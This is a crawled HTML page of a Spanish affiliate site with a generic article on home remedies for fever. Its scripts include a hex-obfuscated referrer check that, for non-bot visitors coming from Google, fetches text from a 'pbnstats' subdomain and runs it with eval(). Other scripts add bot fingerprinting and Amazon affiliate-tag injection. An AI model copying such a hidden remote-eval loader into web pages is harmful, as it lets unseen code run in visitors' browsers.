

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/5-remedios-caseros-efectivos-para-bajar-la-fiebre/
body_size: 9558
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>5 remedios caseros efectivos para bajar la fiebre</title>

        <meta name="description" content=" Remedios Caseros para Bajar la Fiebre La fiebre es un síntoma común de diversas enfermedades y problemas de salud. Es importante controlarla y bajarla de ma...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/5-remedios-caseros-efectivos-para-bajar-la-fiebre/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="5 remedios caseros efectivos para bajar la fiebre">

        <meta property="og:description" content=" Remedios Caseros para Bajar la Fiebre La fiebre es un síntoma común de diversas enfermedades y problemas de salud. Es importante controlarla y bajarla de ma...">

        <meta property="og:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="5 remedios caseros efectivos para bajar la fiebre">

        <meta property="og:url" content="https://promocionesycolecciones.com/5-remedios-caseros-efectivos-para-bajar-la-fiebre/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-02-29T02:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="5 remedios caseros efectivos para bajar la fiebre">

        <meta name="twitter:description" content=" Remedios Caseros para Bajar la Fiebre La fiebre es un síntoma común de diversas enfermedades y problemas de salud. Es importante controlarla y bajarla de ma...">

        <meta name="twitter:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="5 remedios caseros efectivos para bajar la fiebre">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "5 remedios caseros efectivos para bajar la fiebre",

          "description": " Remedios Caseros para Bajar la Fiebre La fiebre es un s\u00edntoma com\u00fan de diversas enfermedades y problemas de salud. Es importante controlarla y bajarla de ma...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2024-02-29T02:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/5-remedios-caseros-efectivos-para-bajar-la-fiebre\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/5-remedios-caseros-efectivos-para-bajar-la-fiebre\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "5 remedios caseros efectivos para bajar la fiebre",

              "item": "https:\/\/promocionesycolecciones.com\/5-remedios-caseros-efectivos-para-bajar-la-fiebre\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9442" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            5 remedios caseros efectivos para bajar la fiebre
        </div>

        

        <article>

            <h1>5 remedios caseros efectivos para bajar la fiebre</h1>

            <div class="article-meta">

                <span>📅 29/02/2024</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			             	 	<h2>Remedios Caseros para Bajar la Fiebre</h2> <p>La fiebre es un síntoma común de diversas enfermedades y problemas de salud. Es importante controlarla y bajarla de manera efectiva para evitar complicaciones. A continuación, encontrarás una lista de remedios caseros que pueden ayudarte a reducir la fiebre de forma segura y natural.</p> <h3>¿Qué es la fiebre y por qué es importante bajarla?</h3> <p>La fiebre es una respuesta del cuerpo a una infección o afección, en la que la temperatura corporal se eleva por encima de lo normal. Bajar la fiebre es importante porque puede ayudar a aliviar el malestar y prevenir complicaciones, especialmente en niños y personas mayores.</p><a href="/5-remedios-caseros-efectivos-para-aliviar-el-dolor-de-barriga/"><br/>5 remedios caseros efectivos para aliviar el dolor de barriga<br/></a> <h3>Remedios caseros para bajar la fiebre</h3> <p>A continuación, te presentamos una lista de remedios caseros que pueden ayudarte a reducir la fiebre:</p> <ul> <li>Beber abundante agua: La hidratación es fundamental para combatir la fiebre. Beber agua en abundancia ayuda a regular la temperatura corporal y prevenir la deshidratación.</li> <li>Compresas de agua fría: Aplicar compresas de agua fría en la frente, las axilas y la ingle puede ayudar a bajar la fiebre de forma efectiva.</li> <li>Tomar baños tibios: Sumergirse en un baño con agua tibia puede ayudar a bajar la temperatura corporal y aliviar el malestar causado por la fiebre.</li> <li>Descansar: El reposo es clave para permitir que el cuerpo combata la infección y reduzca la fiebre.</li> <li>Consumir infusiones de hierbas: Beber infusiones de hierbas como manzanilla, jengibre o menta puede ayudar a reducir la fiebre y aliviar los síntomas asociados.</li> </ul> <h3>¿Qué más puedo hacer para bajar la fiebre?</h3> <p>Además de los remedios caseros, es importante consultar a un profesional de la salud si la fiebre persiste o si se presenta con otros síntomas preocupantes. También es fundamental seguir las indicaciones del médico y tomar medicamentos recetados según sea necesario.</p><a href="/remedios-caseros-efectivos-para-aliviar-el-estrenimiento/"><br/>Remedios caseros efectivos para aliviar el estreñimiento<br/></a> <h3>Conclusión</h3> <p>Bajar la fiebre de forma segura y efectiva es posible con la ayuda de remedios caseros como los mencionados anteriormente. Sin embargo, es importante recordar que la fiebre puede ser un síntoma de enfermedades graves, por lo que siempre es recomendable buscar atención médica si la fiebre persiste o empeora. Al combinar los cuidados en el hogar con la orientación de un profesional de la salud, es posible aliviar la fiebre y recuperarse más rápidamente.</p> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=24958&from=promocionesycolecciones.com&id=1355')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=5+remedios+caseros+efectivos+para+bajar+la+fiebre", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
